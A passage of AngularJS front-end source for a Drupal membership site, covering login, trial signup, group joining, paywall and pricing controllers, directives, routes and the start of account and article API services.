        $rootScope.joinedGroup = true;
      }

    });

    $scope.joinGroup = function(proceedToJoin){
      if ($scope.debug)
      {
        console.log('in joinGroup function. proceedToJoin: ' + proceedToJoin);
      }

      //hide join group directive
      $scope.hide_join_group = true;
      if (!proceedToJoin)
      {
        if ($scope.mode === 'trial' && $window.Drupal.settings.bg_content.uid > 0)
        {
          //continue with creating trial
          $rootScope.$broadcast('create_trial', $scope.email, $scope.mode, true);
        }else{
          //continue to default create account form
          $rootScope.$broadcast('get_email_complete', $scope.email, $scope.mode);
        }
      }else{
        if ($scope.account_exists)
        {
          //return vals: exists (true/false); data (object containing additional info
          $scope.progress = promiseTracker();

          //get user token
          var $promise = User.getToken()
            .then(function(response){
              $scope.token = response.data.token;
              User.setToken(response.data.token);
              return true;
            })
            .then(function(data, status, headers, config){
              Account.addUserToGroup($scope.token, $scope.email, $scope.group.group_id);
              return true;
            });

          var destination = '/';
          if ($scope.mode === 'buy')
          {
            destination = window.location.pathname;
          }else if ($window.Drupal.settings.bg_content.destination.length > 0)
          {
            destination = $window.Drupal.settings.bg_content.destination;
          }

          $rootScope.$broadcast('join_group_complete', $scope.group, destination, $scope.mode);
        }else{
          if ($scope.debug)
          {
            console.log('continue to create account form in join_group mode');
          }

          //continue to create account form but in 'join_group' mode
          $rootScope.$broadcast('get_email_complete', $scope.email, 'join_group', $scope.group);
        }
      }
    };
  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('loginCtrl', ['$scope', '$rootScope', '$localStorage', '$http', '$q', '$log', 'promiseTracker', '$timeout', '$window', 'User', function($scope, $rootScope, $localStorage, $http, $q, $log, promiseTracker, $timeout, $window, User){

    $scope.debug = false;

    //get user token
    $scope.token = User.getStoredToken();

    $scope.$on('email_exists', function(event, email){
      $scope.show_login_password_only = true;
      $scope.email = email;
    });

    $scope.show_request_password_form = false;

    // Inititate the promise tracker to track form submissions.
    $scope.progress = promiseTracker();

    $scope.current_user = User.getUser();

    //get current_user is not defined
    if (!$scope.current_user)
    {
      var $promise2 = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          return  User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          $scope.current_user = response.data;
        });
    }

    //if $scope.current_user != uid in Drupal settings then reset localStorage
    if (!$scope.current_user || ($scope.current_user && $scope.current_user.user.uid !== $window.Drupal.settings.bg_content.uid))
    {
      User.setUser( false );

      //get Drupal token and session info
      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          User.setToken(response.data.token);
          return User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          User.setUser(response.data);
          $scope.current_user = User.getUser();
          $scope.session_name = $scope.current_user.session_name;
          $scope.sessionid = $scope.current_user.sessid;
        })
        .finally(function() {
          // Hide status messages after three seconds.
          $timeout(function() {
            $scope.messages = null;
          }, 3000);
        });

      $http.defaults.headers.common['X-CSRF-Token'] = $scope.token;
    }

    //need to add permission to get from current_user
    $rootScope.isPremiumUser = false;

    var deferred = $q.defer();

    $scope.slideIn = function(){
      $scope.slider = 'animated slideInRight';
    };

    $scope.slideOut = function(){
      $scope.slider = 'animated slideOutRight';
    };

    //default to false;
    $scope.showNgTx = false;

    $scope.slideToggle = function(){
      if ($scope.showNgTx)
      {
        $scope.slideOut();
        $timeout(function() {
          $scope.showNgTx = !$scope.showNgTx;
        }, 2000);
      }else{
        $scope.showNgTx = !$scope.showNgTx;
        $scope.slideIn();
      }
    };

    //on submit
    $scope.submit = function(form) {
      // Trigger validation flag.
      $scope.submitted = true;

      // If form is invalid, return and let AngularJS show validation errors.
      if (form.$invalid) {
        return;
      }

      //get Drupal token and session info
      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          return User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          $scope.current_user = response.data;
          $scope.session_name = $scope.current_user.session_name;
          $scope.sessionid = $scope.current_user.sessid;
        })
        .finally(function() {
          // Hide status messages after three seconds.
          $timeout(function() {
            $scope.messages = null;
          }, 3000);
        });

      $http.defaults.headers.common['X-CSRF-Token'] = $scope.token;

      // Perform JSONP request.
      $promise = User.login($scope.email, $scope.pass)
        .then(function(data, status, headers, config) {
            if (data.status === 200) {
              //update current_user var
              User.setUser(data.data);
              $scope.current_user = User.getUser();

              //update isPremiumUser var
              $scope.isPremiumUser = $scope.current_user.user.isPremiumUser;

              $scope.messages = data.data.message;
              $scope.submitted = false;
              //close tray
              //$scope.$root.slideToggle();

              //reload page
              location.reload();
            } else {
              $scope.messages = 'Oops, we received your request, but there was an error processing it.';
              $log.error(data);
            }
          },
          function(data, status, headers, config) {
            //login error
            $scope.progress = data;
            $scope.error_messages = data.data.toString();
            $log.error(data);
          }
        )
        .finally(function() {
          // Hide status messages after three seconds.
          $timeout(function() {
            $scope.messages = null;
          }, 3000);
        });

      // Track the request and show its progress to the user.
      $scope.progress.addPromise($promise);
    };

  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('loginPasswordOnlyCtrl', ['$scope', '$rootScope', '$localStorage', '$http', '$q', '$log', 'promiseTracker', '$timeout', '$window', '$attrs', 'User', 'Account', 'Store', function($scope, $rootScope, $localStorage, $http, $q, $log, promiseTracker, $timeout, $window, $attrs, User, Account, Store){

    $scope.debug = false;

    function resetLocalStorage(){
      if ($scope.debug)
      {
        console.log('resetLocalStorage');
      }

      User.setUser( false );

      //get Drupal token and session info
      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          User.setToken(response.data.token);
          return User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          User.setUser(response.data);
          $scope.current_user = User.getUser();
          $scope.session_name = $scope.current_user.session_name;
          $scope.sessionid = $scope.current_user.sessid;
        })
        .finally(function() {
          // Hide status messages after three seconds.
          $timeout(function() {
            $scope.messages = null;
          }, 3000);
        });

      $http.defaults.headers.common['X-CSRF-Token'] = $scope.token;
      return true;

    }


    //get user token
    $scope.token = User.getStoredToken();

    //get destination
    $scope.destination = $window.Drupal.settings.bg_content.destination;
    if (!$scope.destination)
    {
      $scope.destination = '/';
    }

    $scope.$on('email_exists', function(event, email, mode){
      $scope.show_login_password_only = true;
      $scope.email = email;
      $scope.mode = mode;

      //override with specified mode if available
      if ($attrs.mode)
      {
        $scope.mode = $attrs.mode;
      }

    });


    // Inititate the promise tracker to track form submissions.
    $scope.progress = promiseTracker();

    $scope.current_user = User.getUser();

    //if $scope.current_user != uid in Drupal settings then reset localStorage
    $timeout(function(){
      if (!$scope.current_user || ($scope.current_user && $scope.current_user.user.uid !== $window.Drupal.settings.bg_content.uid && $scope.loggedin))
      {
        resetLocalStorage();
      }
    }, 300);

    //need to add permission to get from current_user
    $rootScope.isPremiumUser = false;

    var deferred = $q.defer();

    //on submit
    $scope.submit = function(form) {
      // Trigger validation flag.
      $scope.submitted = true;
      $scope.loggedin = false;

      // If form is invalid, return and let AngularJS show validation errors.
      if (form.$invalid) {
        return;
      }

      if ($attrs.mode)
      {
        $scope.mode = $attrs.mode;
      }

      //get Drupal token and session info
      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          return User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          $scope.current_user = response.data;
          $scope.session_name = $scope.current_user.session_name;
          $scope.sessionid = $scope.current_user.sessid;
        })
        .finally(function() {
          // Hide status messages after three seconds.
          $timeout(function() {
            $scope.messages = null;
          }, 3000);
        });

      $http.defaults.headers.common['X-CSRF-Token'] = $scope.token;
      if ($scope.debug)
      {
        console.log('attempting login');
      }

      // Perform JSONP request.
      $promise = User.login($scope.email, $scope.pass)
        .then(function(data, status, headers, config) {
          if ($scope.debug)
          {
            console.log('login attempted ' + data.status);
          }

          if (data.status === 200) {
            $scope.loggedin = true;

            $scope.messages = data.data.message;
            $scope.submitted = false;

            //update current_user var
            return User.setUser(data.data);
          }
        })
        .then(function(data){
          $scope.current_user = User.getUser();
          //update isPremiumUser var
          if ($window.Drupal.settings.bg_content.current_domain.id === 'LU' && (Object.values($scope.current_user.user.roles).includes('lu_premium') || Object.values($scope.current_user.user.roles).includes('lu_premium_og')))
          {
            $scope.isPremiumUser = true;
          }

          if ($window.Drupal.settings.bg_content.current_domain.id === 'BG' && (Object.values($scope.current_user.user.roles).includes('bg_premium') || Object.values($scope.current_user.user.roles).includes('bg_premium_og')))
          {
            $scope.isPremiumUser = true;
          }

          return User.getToken();
        })
        .then(function(response){
          $scope.token = response.data.token;

          if ($scope.debug)
          {
            console.log('token retrieved: ' + $scope.token);
          }

          return User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          $scope.current_user = response.data;
          $scope.session_name = $scope.current_user.session_name;
          $scope.sessionid = $scope.current_user.sessid;

          if ($scope.debug)
          {
            console.log('processing mode: ' + $scope.mode);
          }

          //buy product
          if ($scope.mode === 'buy')
          {
            $timeout(function(){
              //make sure loading bar stays active
              $scope.status_bar_keep_active = 1;
              $rootScope.$broadcast('buy_product', {buy: $window.Drupal.settings.bg_content.buy, mail: $scope.current_user.user.mail, coupon: $window.Drupal.settings.bg_content.coupon});
            }, 500);
            return false;
          }

          //mode inline_form: hide login_pw_only form and display specified div containing form
          if ($scope.mode === 'inline_form')
          {
            window.location = window.location.href;
            return false;
          }


          //free insulation report
          if ($scope.mode === 'free_insulation_report' || $scope.mode === 'free_reports')
          {
            $scope.show_login_password_only = false;
            $rootScope.$broadcast('show_free_report_existing_user', $scope.destination, $scope.mode);
            return false;
          }else if ($scope.isPremiumUser === true && $scope.mode !== 'buy')//redirect user if premium
          {
            //redirect to destination
            window.location = $scope.destination;
            return false;
          }

          //if signup mode; redirect user back to article
          if ($scope.mode === 'signup' || $scope.mode === 'personal_profile')
          {
            window.location = $scope.destination;
            return false;
          }

          //check if user has already taken a trial
          if ((($scope.current_user.user.field_trial_taken && $scope.current_user.user.field_trial_taken.und[0].value === '1' && $window.Drupal.settings.bg_content.current_domain.id === 'BG') || ($scope.current_user.user.field_trial_taken_lu && $scope.current_user.user.field_trial_taken_lu.und[0].value === '1' && $window.Drupal.settings.bg_content.current_domain.id === 'LU')) && $scope.mode !== 'buy')
          {
            $rootScope.$broadcast('trial_taken', $window.Drupal.settings.bg_content.destination);
            $rootScope.$broadcast('login_password_only_complete', $window.Drupal.settings.bg_content.destination);
            $scope.show_login_password_only = false;
            return true;
          }

          //if all other checks failed, allow user to signup for trial
          //update user token
          return User.getToken();


        })
        .then(function(data, status, headers, config) {
          if (data.status === 200)
          {
            //login error
            $scope.progress = data;
            if (data.status === 200)
            {
              return true;
            }else{
              if (data.data.toString().indexOf('[object') === -1)
              {
                $scope.error_messages = data.data.toString();
                return false;
              }
            }
          }else{
            return false;
          }
        })
        .then(function(response){
          if (response)
          {
            return User.getToken();
          }else{
            return false;
          }
        })
        .then(function(response){
          if (response)
          {
            //update current user
            $scope.token = response.data.token;
            return User.getCurrentUser(response.data.token);
          }else{
            return false;
          }
        })
        .then(function(response){
          if (response)
          {
            //create trial order
            $scope.current_user = response.data;
            $scope.session_name = $scope.current_user.session_name;
            $scope.sessionid = $scope.current_user.sessid;

            if ($scope.debug)
            {
              console.log('login_password_only adding trial to cart');
            }

            //add trial to cart
            if ($window.Drupal.settings.bg_content.current_domain.id === 'LU')
            {
              return Store.addLineItem($scope.token, 75, 1, 1);
            }else{
              return Store.addLineItem($scope.token, 10, 1, 1);
            }
          }else{
            return false;
          }
        })
        .then(function(data, status, headers, config){
          if (data)
          {
            //show success page
            $scope.trial_signup_complete = true;
            //let other directives know the trial signup is complete
            $rootScope.$broadcast('trial_signup_complete', $window.Drupal.settings.bg_content.destination);
            $rootScope.$broadcast('login_password_only_complete', $window.Drupal.settings.bg_content.destination);
            $scope.show_login_password_only = false;

            return true;
          }else{
            return false;
          }
        })
        .catch(function(error){
          $scope.error_messages = error.data;
        })
        .finally(function() {
          if ($scope.debug)
          {
            console.log('finally condition');
          }

          // Hide status messages after three seconds.
          $timeout(function() {
            $scope.messages = null;
          }, 3000);
        }),
        function (error){//error
          alert('error');
          console.log(error);
        };

      // Track the request and show its progress to the user.
      $scope.progress.addPromise($promise);
    };

    $scope.sendResetPasswordEmail = function(){
      console.log($scope.email);

      var $promise = User.requestPasswordReset($scope.email)
        .then(function(data, status, headers, config) {
          $scope.show_password_request_success = true;
        });

      // Track the request and show its progress to the user.
      $scope.progress.addPromise($promise);
    };

  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('membershipPricingBlocksCtrl', ['$scope', '$window', function($scope, $window){
    //slider on membership page
    jQuery('.yearly').hide();
    jQuery('.individual_term').click(function(){
      var isChecked = jQuery(this).is(':checked');

      var show = 'monthly';
      var hide = 'yearly';
      if (isChecked)
      {
        show = 'yearly';
        hide = 'monthly';
      }

      //apply action to all instances
      jQuery('.individual_term').each(function(i){
        if (jQuery(this).is(':checked') !== isChecked)
        {
          jQuery(this).trigger('click');
        }
      });

      //fade effect on some elements
      jQuery('.' + hide).each(function(){
        if (!jQuery(this).hasClass('nofade'))
        {
          jQuery(this).fadeOut('fast', function(){
            jQuery('.' + show).each(function(){
              if (!jQuery(this).hasClass('nofade'))
              {
                jQuery(this).fadeIn('fast');
              }
            });
          });
        }
      });

      //now handle elements with nofade class
      jQuery('.' + hide).each(function(){
        if (jQuery(this).hasClass('nofade'))
        {
          jQuery(this).hide();
        }
      });

      jQuery('.' + show).each(function(){
        if (jQuery(this).hasClass('nofade'))
        {
          jQuery(this).show();
        }
      });
    });
  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('membershipPricingBlocksIndividualCtrl', ['$scope', '$window', function($scope, $window){
    //slider on membership page
    jQuery('.yearly').hide();
    jQuery('.individual_term').click(function(){
      var isChecked = jQuery(this).is(':checked');

      var show = 'monthly';
      var hide = 'yearly';
      if (isChecked)
      {
        show = 'yearly';
        hide = 'monthly';
      }

      //apply action to all instances
      jQuery('.individual_term').each(function(i){
        if (jQuery(this).is(':checked') !== isChecked)
        {
          jQuery(this).trigger('click');
        }
      });

      //fade effect on some elements
      jQuery('.' + hide).each(function(){
        if (!jQuery(this).hasClass('nofade'))
        {
          jQuery(this).fadeOut('fast', function(){
            jQuery('.' + show).each(function(){
              if (!jQuery(this).hasClass('nofade'))
              {
                jQuery(this).fadeIn('fast');
              }
            });
          });
        }
      });

      //now handle elements with nofade class
      jQuery('.' + hide).each(function(){
        if (jQuery(this).hasClass('nofade'))
        {
          jQuery(this).hide();
        }
      });

      jQuery('.' + show).each(function(){
        if (jQuery(this).hasClass('nofade'))
        {
          jQuery(this).show();
        }
      });
    });
  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('paywallBasicCtrl', ['$scope', '$window', function($scope, $window){
    $scope.destination = location.pathname;
    $scope.uid = $window.Drupal.settings.bg_content.uid;
  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('paywallCtrl', ['$scope', '$window', function($scope, $window){
    $scope.destination = location.pathname;
    $scope.uid = $window.Drupal.settings.bg_content.uid;
    $scope.membership_info = $window.Drupal.settings.bg_content.membership_info;
    $scope.canJoinGroup = $window.Drupal.settings.bg_content.canJoinGroup;
    $scope.current_domain = $window.Drupal.settings.bg_content.current_domain;
    $scope.ceu_available = $window.Drupal.settings.bg_content.ceu_available;
    if ($window.location.pathname.split('/')[1])
    {
      $scope.content_type = $window.location.pathname.split('/')[1];//assume content type from path alias
    }
  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('priceCtrl', ['$scope', '$rootScope', '$attrs', '$window', 'User', 'Product', 'promiseTracker', '$timeout', function($scope, $rootScope, $attrs, $window, User, Product, promiseTracker, $timeout){

    //get user token
    $scope.token = User.getStoredToken();

    if (!$attrs.id)
    {
      return false;
    }

    var p = $attrs.id;
    $scope.price = '...';
    $timeout(function(){
      //lookup product
      $scope.progress = promiseTracker();

      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          return  Product.getProduct(response.data.token, p);
        })
        .then(function(response){
          if (response.status === 200 && response.data.price.amount)
          {
            $scope.price = response.data.price.amount / 100;
            return true;
          }
        });

      //track promise's progress
      $scope.progress.addPromise($promise);
    });

  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('trialTakenCtrl', ['$scope', '$window', function($scope, $window){

    $scope.membership_info = $window.Drupal.settings.bg_content.membership_info;

  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('webToLeadFormCtrl', ['$scope', '$window', function($scope, $window){
    $scope.destination = location.pathname;
    $scope.uid = $window.Drupal.settings.bg_content.uid;
  }]);

})();
(function(){
  'use strict';

  // Declare app level module which depends on views, and components

  //tray
  angular.module('bgApp')
    .directive('ngtx', ['$timeout', function($timeout){
      return {
        restrict: 'E',
        replace: 'false',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/index.html',
        controller: 'loginCtrl',
        link: function(scope, element, attr){
          //close tray when clicking outside of it
          $timeout(function(){
            jQuery(document).bind('mousedown', function(event){
              var isClickedElementChildOfTray = element.find(event.target).length > 0;

              if (isClickedElementChildOfTray)
              {
                return;
              }

              var trayStatus = jQuery('#tray').is(':visible');

              scope.$apply(function(){
                $timeout(function(){
                  if (trayStatus)
                  {
                    scope.slideToggle();
                  }
                });
              });
            });
          }, 100);
        }
      };
    }]);

  //feature articles
  angular.module('bgApp')
    .directive('featureArticle', function(){
      return {
        restrict: 'E',
        replace: 'false',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/content/feature_article.html',
        controller: 'articleCtrl',
        scope: true,//inherit scope variables
      };
    });

  //paywall
  angular.module('bgApp')
    .directive('paywall', function(){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/paywall.html',
        controller: 'paywallCtrl',
        scope: true,
        link: function(scope, element, attr){
          scope.premium = false;

          if (attr.premium)
          {
            scope.premium = attr.premium;
          }

          scope.spotlight = false;

          if (attr.spotlight)
          {
            scope.spotlight = attr.spotlight;
          }
        },
      };
    });

  //basic paywall
  angular.module('bgApp')
    .directive('paywallBasic', function(){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/paywall-basic.html',
        controller: 'paywallBasicCtrl',
        scope: true,
        link: function(scope, element, attr){
          scope.premium = false;

          if (attr.premium)
          {
            scope.premium = attr.premium;
          }

          scope.spotlight = false;

          if (attr.spotlight)
          {
            scope.spotlight = attr.spotlight;
          }
        },
      };
    });

  //salesforce web-to-lead form
  angular.module('bgApp')
    .directive('webToLeadForm', function(){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/web-to-lead-form.html',
        controller: 'webToLeadFormCtrl',
        scope: true,
        link: function(scope, element, attrs){
          scope.attrs = attrs;
          if (attrs.source)
          {
            scope.source = attrs.source;
          }else{
            scope.source = 'default';
          }

          if (attrs.returnUrl)
          {
            scope.returnUrl = attrs.returnUrl;
          }else{
            scope.returnUrl = 'https://www.buildinggreen.com';
          }
        },
      };
    });

  //membership pricing blocks
  angular.module('bgApp')
    .directive('membershipPricingBlocks', function(){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/membership-pricing-blocks.html',
        controller: 'membershipPricingBlocksCtrl',
        scope: true,
        link: function(scope, element, attrs){
          var uniheight_divs = element.find('div.uniheight');
          //set equal heights for divs when using uniheight class
          if (uniheight_divs.length > 0)
          {
            var heights = uniheight_divs.map(function(){
                return jQuery(this).height() + 10;
              }).get(),

              maxHeight = Math.max.apply(null, heights);

            uniheight_divs.height(maxHeight);
          }
        },
      };
    });

  //membership pricing blocks - individual only
  angular.module('bgApp')
    .directive('membershipPricingBlocksIndividual', function(){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/membership-pricing-blocks-individual.html',
        controller: 'membershipPricingBlocksIndividualCtrl',
        scope: true,
        link: function(scope, element, attrs){
          var uniheight_divs = element.find('div.uniheight');
          //set equal heights for divs when using uniheight class
          if (uniheight_divs.length > 0)
          {
            var heights = uniheight_divs.map(function(){
                return jQuery(this).height();
              }).get(),

              maxHeight = Math.max.apply(null, heights);

            uniheight_divs.height(maxHeight);
          }
        },
      };
    });

  //get email
  angular.module('bgApp')
    .directive('getEmail', ['$window', function($window){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/email.html',
        controller: 'getEmailCtrl',
        scope: true,
        link: function(scope, element, attrs){
          if (attrs.mode)
          {
            scope.mode = attrs.mode;
          }else{
            scope.mode = 'default';
          }

          if (attrs.showDisclaimer)
          {
            scope.show_disclaimer = attrs.showDisclaimer;
          }else{
            scope.show_disclaimer = true;
          }

          if (attrs.buttonLabel)
          {
            scope.button_label = attrs.buttonLabel;
          }else{
            scope.button_label = 'Next';
          }

          if (attrs.redirect)
          {
            scope.redirect = attrs.redirect;
          }else{
            scope.redirect = false;
          }

          if ($window.Drupal.settings.bg_content.email_param && !scope.submitted)
          {
            scope.submitted = true;
            scope.email = $window.Drupal.settings.bg_content.email_param;
            if (scope.email)
            {
              scope.emailCheck(scope.email);
            }
          }
        },
      };
    }]);

  //create personal profile
  angular.module('bgApp')
    .directive('createPersonalProfile', function(){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/create_profile.html',
        controller: 'createPersonalProfileCtrl',
        scope: true,
      };
    });

  //create account
  angular.module('bgApp')
    .directive('createAccount', function(){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/create_account.html',
        controller: 'createAccountCtrl',
        scope: true,
        link: function(scope, element, attrs){
          scope.mode = attrs.mode;
          scope.modalview = attrs.modalview;
        },
      };
    });

  //create trial (for logged in users)
  angular.module('bgApp')
    .directive('createTrial', function(){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/create_trial.html',
        controller: 'createTrialCtrl',
        scope: true,
      };
    });

  //trial signup success page
  angular.module('bgApp')
    .directive('trialSuccess', ['$window', function($window){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/trial_success.html',
        scope: true,
        link: function(scope, element, attrs){
          scope.current_domain = $window.Drupal.settings.bg_content.current_domain;
          scope.$on('trial_signup_complete', function(event, destination, mode, email, current_user){
            scope.trial_signup_complete = true;
            if (destination.length >= 1)
            {
              scope.destination = destination;
            }else{
              scope.destination = '/';
            }

            scope.preauthorized = false;
            if (current_user.user.roles.hasOwnProperty(18))
            {
              scope.preauthorized = true;
            }
          });
        },
      };
    }]);

  //signup success page
  angular.module('bgApp')
    .directive('signupSuccess', ['$window', function($window){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/signup_success.html',
        scope: true,
        link: function(scope, element, attrs){
          scope.current_domain = $window.Drupal.settings.bg_content.current_domain;
          scope.$on('signup_complete', function(event, destination, mode){
            if (mode === 'signup')
            {
              scope.show_signup_success = true;
              if (destination.length >= 1)
              {
                scope.destination = destination;
              }else{
                scope.destination = '/';
              }
            }
          });
        },
      };
    }]);

  //existing user free report success page
  angular.module('bgApp')
    .directive('freeReportSuccessExistingUser', ['$window', function($window){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/free_report_success_existing_user.html',
        scope: true,
        link: function(scope, element, attrs){
          scope.current_domain = $window.Drupal.settings.bg_content.current_domain;
          scope.mode = attrs.mode;

          scope.$on('show_free_report_existing_user', function(event, destination, mode){
            scope.show_free_report_existing_user = true;
            if (destination.length >= 1)
            {
              scope.destination = destination;
            }else{
              scope.destination = '/';
            }
          });
        },
      };
    }]);

  //free report success page
  angular.module('bgApp')
    .directive('freeReportSuccess', ['Account', 'User', '$window', function(Account, User, $window){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/free_report_success.html',
        scope: true,
        link: function(scope, element, attrs){
          scope.current_domain = $window.Drupal.settings.bg_content.current_domain;
          scope.mode = attrs.mode;

          if (!scope.mode || scope.mode === 'buy')
          {
            //assume free reports
            scope.mode = 'free_reports';
          }

          scope.$on('signup_complete', function(event, destination, mode, email){
            if (scope.mode === 'free_insulation_report' || scope.mode === 'free_reports')
            {
              //get user token
              var user_data = User.getToken().then(function(data, status, headers, config){
                scope.token = data.data.token;
              });

              //display success page
              scope.show_free_report_success = true;
              if (destination.length >= 1)
              {
                scope.destination = destination;
              }else{
                scope.destination = '/';
              }
            }
          });
        },
      };
    }]);

  //trial taken page
  angular.module('bgApp')
    .directive('trialTaken', function($window){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/trial_taken.html',
        controller: 'trialTakenCtrl',
        scope: true,
        link: function(scope, element, attrs){
          scope.$on('trial_taken', function(event, destination){
            scope.show_trial_taken = true;
            scope.destination = destination;
          });
        },
      };
    });

  //login code only
  angular.module('bgApp')
    .directive('loginPasswordOnly', function(){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/login_password_only.html',
        controller: 'loginPasswordOnlyCtrl',
        scope: true,
        link: function(scope, element, attrs){
          scope.mode = attrs.mode;
        },
      };
    });

  //buy link
  angular.module('bgApp')
    .directive('buy', function(){
      return {
        restrict: 'A',
        controller: 'buyCtrl',
        scope: true,
        link: function(scope, element, attrs){
          scope.buy = attrs.buy;
          scope.coupon = attrs.coupon;
          scope.product_id = attrs.buy;
          element.unbind().click(function(){
            scope.buyProduct();
          });
        },
      };
    });

  //product price
  angular.module('bgApp')
    .directive('price', function(){
      return {
        restrict: 'AE',
        replace: true,
        scope: true,
        controller: 'priceCtrl',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/price.html',
      };
    });

  //buy login: main
  angular.module('bgApp')
    .directive('buyLogin', function(){
      return {
        restrict: 'E',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/buy_login/index.html',
        scope: true,
      };
    });

  //buy multiuser: alert
  angular.module('bgApp')
    .directive('buyMultiuser', ['$window', function($window){
      return {
        restrict: 'E',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/buy_login/multiuser.html',
        scope: true,
        link: function(scope, element, attrs){
          scope.destination = $window.location.pathname;
        },
      };
    }]);

  //buy login: main
  angular.module('bgApp')
    .directive('buyError', function(){
      return {
        restrict: 'E',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/buy_error.html',
        scope: true,
      };
    });

  //join group
  angular.module('bgApp')
    .directive('joinGroup', function(){
      return {
        restrict: 'E',
        controller: 'joinGroupCtrl',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/join_group.html',
        scope: true,
        link: function(scope, element, attrs){
          scope.mode = attrs.mode;
        },
      };
    });

  //group success page
  angular.module('bgApp')
    .directive('groupSuccess', ['$window', function($window){
      return {
        restrict: 'E',
        replace: 'true',
        controller: 'groupSuccessCtrl',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/group_success.html',
        scope: true,
        link: function(scope, element, attrs){
          scope.current_domain = $window.Drupal.settings.bg_content.current_domain;
          scope.mode = attrs.mode;

          scope.$on('join_group_complete', function(event, group, destination, mode){
            scope.show_group_success = true;
            scope.group = group;
            if (destination && destination.length >= 1 && destination !== '/create-profile')
            {
              scope.destination = destination;
            }else{
              scope.destination = '/';
            }
          });
        },
      };
    }]);

})();
angular.module('bgApp')
  .config(function($stateProvider, $urlRouterProvider){
    //for unmatched url, redirect to checkout
    //$urlRouterProvider.otherwise('/checkout');//try to remove default route

    //ui states
    $stateProvider
      .state('checkout', {
        url: '/checkout',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/checkout/index.html',
      })
      .state('review-order', {
        url: '/review-order',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/checkout/review_order.html'
      })
      .state('login', {
        url: '/login',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/login.html'
      })
      .state('trial', {
        url: '/trial',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/trial.html'
      });
  });
(function(){
  'use strict';

  angular.module('bgApp')
    .factory('Account', ['$http', function AccountFactory($http){
      var AccountData = {};

      //get
      AccountData.getAccount = function(token, email){
        //base64 encode email address because drupal cant handle the domain extension
        email = btoa(email);
        return $http.get('/api/account/' + email, '', {
          headers: {
            'Content-Type': 'application/json',
            'X-CSRF-Token': token
          }
        });
      };

      //create
      AccountData.createAccount = function(token, email, password, user_data, destination){
        var params = {
          email: email,
          password: password,
          user_data: user_data,
          destination: destination
        };
//alert('1');
        return $http.post('/api/account', jQuery.param(params),{
          headers: {
            'Content-Type': 'application/x-www-form-urlencoded',
            'X-CSRF-Token': token
          }
        });
      };

      //add to group
      AccountData.addUserToGroup = function(token, email, group_id){
        //to do: create service to add user to group
        var params = {
          email: email,
          group_id: group_id,
          operation: 'add'
        };

        return $http.post('/api/group', jQuery.param(params),{
          headers: {
            'Content-Type': 'application/x-www-form-urlencoded',
            'X-CSRF-Token': token
          }
        });

      };

      //assign trigger rule; to do: move to it's own service
      AccountData.triggerRule = function(token, rule, params){
        return $http.post('/api/rules/' + rule, jQuery.param(params),{
          headers: {
            'Content-Type': 'application/x-www-form-urlencoded',
            'X-CSRF-Token': token
          }
        });
      };

      return AccountData;
    }]);
})();
(function(){
  'use strict';

  angular.module('bgApp')
    .factory('Article', ['$http', function ArticleFactory($http){
      var ArticleData = {};

      ArticleData.getArticle = function(token, nid){
        return $http.get('/api/article/' + nid, '', {
